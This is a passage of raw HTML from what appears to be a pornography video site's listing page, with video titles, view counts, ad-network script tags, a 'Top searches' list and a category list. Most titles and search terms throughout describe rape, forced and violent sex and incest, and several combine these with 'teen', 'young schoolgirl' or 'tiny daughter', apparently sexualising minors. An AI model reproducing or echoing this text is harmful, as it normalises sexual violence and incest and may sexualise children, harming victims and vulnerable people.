                                <img data-sg="3514ed10111e0b94" src="/thumbs/92/3824942636806835092_0.jpg" alt="Rough, Painful and Unwanted Anal Fuck - Skinny Teen">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Rough, Painful and Unwanted Anal Fuck - Skinny Teen</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 5</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.08.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3465988452253762582/">
                            <div class="preview-img">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg" alt="sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 351</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896345918131/">
                            <div class="preview-img">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" alt="Relax surprise 004">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Relax surprise 004</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 58908</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 14:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637177355357/">
                            <div class="preview-img">
                                <img data-sg="3514ed102733bc5d" src="/thumbs/357/3824942637177355357_0.jpg" alt="Blood sports with gf amateur homemade pov couple">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Blood sports with gf amateur homemade pov couple</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 41</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:08</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637228359992/">
                            <div class="preview-img">
                                <img data-sg="3514ed102a3e0138" src="/thumbs/992/3824942637228359992_0.jpg" alt="sniper girl forced to sex with two ennemies">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> sniper girl forced to sex with two ennemies</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 90950</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:37</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.08.2017</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4045456512955191338/">
                            <div class="preview-img">
                                <img data-sg="38245943c8fc102a" src="/thumbs/338/4045456512955191338_0.jpg" alt="crazy forced blowjob of a drunken girl in a brutal fuck rape porn clip.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> crazy forced blowjob of a drunken girl in a brutal fuck rape porn clip.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 158</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.07.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638583588603/">
                            <div class="preview-img">
                                <img data-sg="3514ed107b0526fb" src="/thumbs/603/3824942638583588603_0.jpg" alt="Horny Dutch Blonde Couch Bang">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Horny Dutch Blonde Couch Bang</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3617</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.01.2017</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5936283308943544373/">
                            <div class="preview-img">
                                <img data-sg="5261ea37bba91035" src="/thumbs/373/5936283308943544373_0.jpg" alt="PORNBCN 4K Hard anal sex with a hot blonde and a big dick welcome to 50 shades of diamond hight quality porn parody Chris Diamond & Marilyn Crystal fucking rough on this movie . big cock russian teen hd straight big tis">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> PORNBCN 4K Hard anal sex with a hot blonde and a big dick welcome to 50 shades of diamond hight quality porn parody Chris Diamond & Marilyn Crystal fucking rough on this movie . big cock russian teen hd straight big tis</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7136</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1106008631381575792/">
                            <div class="preview-img">
                                <img data-sg="f5954fd8803c870" src="/thumbs/792/1106008631381575792_0.jpg" alt="the anal rape scenes are intense, with violent sex and the screams of terror coming from the young girl.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> the anal rape scenes are intense, with violent sex and the screams of terror coming from the young girl.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 788</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3890309415567253713/">
                            <div class="preview-img">
                                <img data-sg="35fd27cd3d3e60d1" src="/thumbs/713/3890309415567253713_0.jpg" alt="raped victims are the sympathetic lead characters of forced family porn.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> raped victims are the sympathetic lead characters of forced family porn.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 159</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:22</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18117607791606585830/">
                            <div class="preview-img">
                                <img data-sg="fb6eac4b968f59e6" src="/thumbs/830/18117607791606585830_0.jpg" alt="wive gets brutally raped in a forced drunk porn movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> wive gets brutally raped in a forced drunk porn movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7221</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:38</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7233512524156230074/">
                            <div class="preview-img">
                                <img data-sg="64629950e0abd9ba" src="/thumbs/74/7233512524156230074_0.jpg" alt="brutally forced mom getting a brutal fuck.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> brutally forced mom getting a brutal fuck.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 1900</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 19.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640236563913/">
                            <div class="preview-img">
                                <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" alt="Blonde Russian Attacked And Forced Fucked">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Blonde Russian Attacked And Forced Fucked</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 55623</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:29</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636553831065/">
                            <div class="preview-img">
                                <img data-sg="3514ed1002098299" src="/thumbs/65/3824942636553831065_0.jpg" alt="Blonde Jane Darling gropped on a bus">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Blonde Jane Darling gropped on a bus</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 32001</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 11:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 4.07.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637350991502/">
                            <div class="preview-img">
                                <img data-sg="3514ed10318d368e" src="/thumbs/502/3824942637350991502_0.jpg" alt="DON&#039;T SAY A WORD!!! Vol.#18">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> DON&#039;T SAY A WORD!!! Vol.#18</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 14315</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 24:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/938602418614872354/">
                            <div class="preview-img">
                                <img data-sg="d0695ed42dca922" src="/thumbs/354/938602418614872354_0.jpg" alt="violent sex is common in most brutal porn genres.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> violent sex is common in most brutal porn genres.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8079</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:53</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1009351604643196531/">
                            <div class="preview-img">
                                <img data-sg="e01efefc83a6e73" src="/thumbs/531/1009351604643196531_0.jpg" alt="desperate cries for release while being brutally penetrated in a brutal porn movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> desperate cries for release while being brutally penetrated in a brutal porn movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 9437</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544553252532/">
                            <div class="preview-img">
                                <img data-sg="13cbe251026456b4" src="/thumbs/532/1426482544553252532_0.jpg" alt="WANKZ Adorable Teen Elektra Gets Smashed">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> WANKZ Adorable Teen Elektra Gets Smashed</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 53</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/894386634987245887/">
                            <div class="preview-img">
                                <img data-sg="c697fe7e645913f" src="/thumbs/887/894386634987245887_0.jpg" alt="girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7598</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 8.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8440757376203978463/">
                            <div class="preview-img">
                                <img data-sg="7523981cd3e576df" src="/thumbs/463/8440757376203978463_0.jpg" alt="Old vs young hardcore fuck the teen redhead gets her pussy penetrated hard">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Old vs young hardcore fuck the teen redhead gets her pussy penetrated hard</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 10</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:05</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 18.07.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17258073706800686089/">
                            <div class="preview-img">
                                <img data-sg="ef80fe99615d2409" src="/thumbs/89/17258073706800686089_0.jpg" alt="3drunk mom forced into forced family porn and violent sex.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 3drunk mom forced into forced family porn and violent sex.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3815</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.09.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
                      
            </div>
                
            <div class="navi">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
                
            </div>
                 <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><i class="la la-caret-right"></i> <span>qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>             
            <h2>Advertisment</h2>
            
            <div class="brs-block">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
            </div>
            
            <h2>Top searches</h2>
            
            <div class="search-list">
                
                <ul>
 <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-search"></i>  Tranny</a></li>  <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-search"></i>  Korean</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i>  Threesome</a></li>  <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="fa fa-search"></i>  Drink</a></li>  <li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="fa fa-search"></i>  Bbw rape</a></li>  <li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="fa fa-search"></i>  FORCED ANAL RAPE ANAL FREE ARAB</a></li>  <li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="fa fa-search"></i>  Extreme violent violation forced porn</a></li>  <li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="fa fa-search"></i>  Young incest rape daughter</a></li>  <li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="fa fa-search"></i>  rape milf</a></li>  <li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-search"></i>  granny brutal forced rape</a></li>  <li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="fa fa-search"></i>  forced daughter</a></li>  <li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="fa fa-search"></i>  Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li>  <li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="fa fa-search"></i>  japanese wife rape</a></li>  <li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="fa fa-search"></i>  Mom raped</a></li>  <li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="fa fa-search"></i>  Celebrity</a></li>  <li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="fa fa-search"></i>  Outdoor</a></li>  <li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="fa fa-search"></i>  Secretary</a></li>  <li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="fa fa-search"></i>  Femdom</a></li>  <li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="fa fa-search"></i>  Violent forced kidnapped gang rape group rape</a></li>  <li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="fa fa-search"></i>  Couple Rape Mom Daughter</a></li>  <li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="fa fa-search"></i>  granny rape full movies</a></li>  <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-search"></i>  Anal</a></li>  <li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="fa fa-search"></i>  Forced rape</a></li>  <li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="fa fa-search"></i>  intruder forces mom and son to fuck</a></li>  <li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="fa fa-search"></i>  violent forced gangbang</a></li>  <li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="fa fa-search"></i>  young schoolgirl dad brother nylon pissing fisting spoanking whipping</a></li>  <li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="fa fa-search"></i>  rape anal</a></li>  <li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="fa fa-search"></i>  Tiny daughter sister anal forced creampie</a></li>  <li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-search"></i>  dad fucks daughter full movie vintage</a></li>  <li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-search"></i>  Forced</a></li>  <li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-search"></i>  Gangbang teen Japan china</a></li>  <li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-search"></i>  Forced creampie pussy</a></li>  <li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-search"></i>  Pkf intruder force sex home alone teen Virgin girl</a></li>  <li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-search"></i>  Black dad force daughter</a></li>  <li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-search"></i>  Daddy</a></li>  <li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-search"></i>  hd RAPED MOM INCEST SON HARDCORE</a></li>  <li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-search"></i>  Desi caught  rape wife</a></li>  <li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-search"></i>  drunk mom raped by own son</a></li>  <li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-search"></i>  Family</a></li>  <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i>  Mom</a></li> 
                </ul>
                
            </div>
            
            <h2>All Categories</h2>
            
            <div class="list">           
                <ul>
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> 18-21</span><span class="value"><i class="fa fa-play"></i> 146 videos</span></a></li>               
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> African</span><span class="value"><i class="fa fa-play"></i> 79 videos</span></a></li>               
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Amateur</span><span class="value"><i class="fa fa-play"></i> 4424 videos</span></a></li>               
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Anal</span><span class="value"><i class="fa fa-play"></i> 5466 videos</span></a></li>               
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Arab</span><span class="value"><i class="fa fa-play"></i> 122 videos</span></a></li>               
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Asian</span><span class="value"><i class="fa fa-play"></i> 1266 videos</span></a></li>               
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Ass</span><span class="value"><i class="fa fa-play"></i> 2618 videos</span></a></li>               
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Assault</span><span class="value"><i class="fa fa-play"></i> 46 videos</span></a></li>               
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> BBW</span><span class="value"><i class="fa fa-play"></i> 745 videos</span></a></li>               
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> BDSM</span><span class="value"><i class="fa fa-play"></i> 2907 videos</span></a></li>               
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Babes</span><span class="value"><i class="fa fa-play"></i> 1979 videos</span></a></li>               
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bathroom</span><span class="value"><i class="fa fa-play"></i> 64 videos</span></a></li>               
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Beach</span><span class="value"><i class="fa fa-play"></i> 47 videos</span></a></li>               
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Big Cock</span><span class="value"><i class="fa fa-play"></i> 2072 videos</span></a></li>               
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Big Tits</span><span class="value"><i class="fa fa-play"></i> 1804 videos</span></a></li>               
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bikini</span><span class="value"><i class="fa fa-play"></i> 49 videos</span></a></li>               
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bisexuals</span><span class="value"><i class="fa fa-play"></i> 27 videos</span></a></li>               
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blondes</span><span class="value"><i class="fa fa-play"></i> 1927 videos</span></a></li>               
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Blowjobs</span><span class="value"><i class="fa fa-play"></i> 5300 videos</span></a></li>               
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Booty</span><span class="value"><i class="fa fa-play"></i> 199 videos</span></a></li>               
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brazil</span><span class="value"><i class="fa fa-play"></i> 35 videos</span></a></li>               
<li><a href="/en/category/112918610/British/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> British</span><span class="value"><i class="fa fa-play"></i> 242 videos</span></a></li>               
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brunettes</span><span class="value"><i class="fa fa-play"></i> 22 videos</span></a></li>               
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Brutal</span><span class="value"><i class="fa fa-play"></i> 3827 videos</span></a></li>               
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bukkake</span><span class="value"><i class="fa fa-play"></i> 124 videos</span></a></li>               
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Bus</span><span class="value"><i class="fa fa-play"></i> 19 videos</span></a></li>               
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> CFNM</span><span class="value"><i class="fa fa-play"></i> 95 videos</span></a></li>               
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Cash</span><span class="value"><i class="fa fa-play"></i> 75 videos</span></a></li>               
